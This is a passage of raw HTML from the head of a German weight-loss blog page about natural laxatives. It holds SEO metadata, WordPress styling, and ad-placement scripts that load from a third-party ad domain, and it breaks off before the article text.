

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://de.bladeil.com/das-beste-naturliche-abfuhrmittel.html
body_size: 31751
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//de.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Das beste natürliche Abführmittel - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport</title>
	<link rel="canonical" href="https://de.bladeil.com/das-beste-naturliche-abfuhrmittel.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Das beste natürliche Abführmittel - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport" />
	<meta property="og:description" content="1 natürliches Abführmittel 1.1 Das wirksamste Abführmittel schnell Aktionen 1.2 Natürliches Abführmittel zur Gewichtsabnahme 1.3 Den Darm zu Hause reinigen 1.4 Beste nicht süchtig machende Produkte 1.5 Was..." />
	<meta property="og:url" content="https://de.bladeil.com/das-beste-naturliche-abfuhrmittel.html" />
	<meta property="og:site_name" content="Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport" />
	<meta property="article:published_time" content="2019-03-16T01:10:29+00:00" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://de.bladeil.com/das-beste-naturliche-abfuhrmittel.html","url":"https://de.bladeil.com/das-beste-naturliche-abfuhrmittel.html","name":"Das beste natürliche Abführmittel - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport","isPartOf":{"@id":"https://de.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://de.bladeil.com/das-beste-naturliche-abfuhrmittel.html#primaryimage"},"image":{"@id":"https://de.bladeil.com/das-beste-naturliche-abfuhrmittel.html#primaryimage"},"thumbnailUrl":"https://de.bladeil.com/wp-content/uploads/sites/2/luchshee_naturalnoe_slabitelnoe_sredstvo_dd.jpg","datePublished":"2019-03-16T01:10:29+00:00","dateModified":"2019-03-16T01:10:29+00:00","author":{"@id":"https://de.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://de.bladeil.com/das-beste-naturliche-abfuhrmittel.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://de.bladeil.com/das-beste-naturliche-abfuhrmittel.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://de.bladeil.com/das-beste-naturliche-abfuhrmittel.html#primaryimage","url":"https://de.bladeil.com/wp-content/uploads/sites/2/luchshee_naturalnoe_slabitelnoe_sredstvo_dd.jpg","contentUrl":"https://de.bladeil.com/wp-content/uploads/sites/2/luchshee_naturalnoe_slabitelnoe_sredstvo_dd.jpg"},{"@type":"BreadcrumbList","@id":"https://de.bladeil.com/das-beste-naturliche-abfuhrmittel.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://de.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Das beste natürliche Abführmittel"}]},{"@type":"WebSite","@id":"https://de.bladeil.com/#website","url":"https://de.bladeil.com/","name":"Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport","description":"Auf unserer Website können Sie lernen, Gewicht zu verlieren, richtig zu essen und nach dem Abnehmen Ihr Gewicht zu halten.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://de.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://de.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://de.bladeil.com/#/schema/person/image/","url":"https://de.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://de.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://de.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://de.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://de.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://de.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://de.bladeil.com/wp-json/wp/v2/posts/4432" /><link rel="alternate" type="application/json+oembed" href="https://de.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fde.bladeil.com%2Fdas-beste-naturliche-abfuhrmittel.html" />
<link rel="alternate" type="text/xml+oembed" href="https://de.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fde.bladeil.com%2Fdas-beste-naturliche-abfuhrmittel.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://de.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://de.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '29'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '30'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '29,30,31,32,33,34,35,36,37');
                cpSpan.setAttribute('data-rejected-blocks', '0');
